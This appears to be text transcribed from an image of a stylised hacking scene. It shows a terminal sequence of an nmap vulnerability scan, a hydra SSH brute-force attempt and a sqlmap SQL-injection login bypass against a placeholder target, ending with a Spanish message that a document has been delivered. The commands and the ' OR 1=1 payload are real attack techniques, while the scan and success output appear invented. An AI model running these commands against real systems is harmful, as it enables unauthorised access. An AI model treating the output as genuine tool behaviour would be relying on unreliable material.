 $ NMAP -P 22,80,443 --SCRIPT=VULN TARGET_IP
STARTING NMAP 7.91 [ HTTPS://NMAP.ORG ] AT 2025-03-10 22:15 UTC
NMAP SCAN REPORT FOR TARGET_IP [192.168.1.100]
PORT STATE SERVICE VERSION
22/TCP OPEN SSH OPENSSH 7.9P1 DEBIAN 10
80/TCP OPEN HTTP APACHE HTTPD 2.4.41
443/TCP OPEN HTTPS NGINX 1.18.0
|_VULNERABILITIES FOUND: CVE-2023-1234, CVE-2023-5678
# ATTEMPTING BRUTE-FORCE SSH LOGIN
$ HYDRA -L ADMIN -P PASSWORD_LIST.TXT SSH://192.168.1.100
[DATA] ATTACKING SSH://192.168.1.100:22/
[ATTEMPT] ADMIN:ADMIN123 -> LOGIN FAILED
[ATTEMPT] ADMIN:PASSWORD123 -> LOGIN FAILED
[ATTEMPT] ADMIN:QWERTY -> LOGIN FAILED
[ATTEMPT] ADMIN:HUNTER2 -> LOGIN FAILED
[ATTEMPT] ADMIN:LETMEIN -> LOGIN FAILED
# TRYING SQL INJECTION ON LOGIN PANEL
$ SQLMAP -U "HTTP://TARGET_IP/LOGIN.PHP" --DATA="USERNAME=ADMIN&PASSWORD=' OR 1=1 -- -"
[INFO] TESTING CONNECTION TO THE TARGET URL
[INFO] TESTING IF THE TARGET URL IS DYNAMIC
[INFO] INJECTING SQL PAYLOAD...
[WARNING] DETECTED WAF/IPS
[INFO] BYPASSING PROTECTION...
[SUCCESS] DATABASE COMPROMISED! DUMPING TABLES...
C:/SYSTEM_ERROR
¡KITSUNE: BIEN HECHO! EL
DOCUMENTO DEBERÍA ESTAR
EN TU DISPOSITIVO AHORA XD!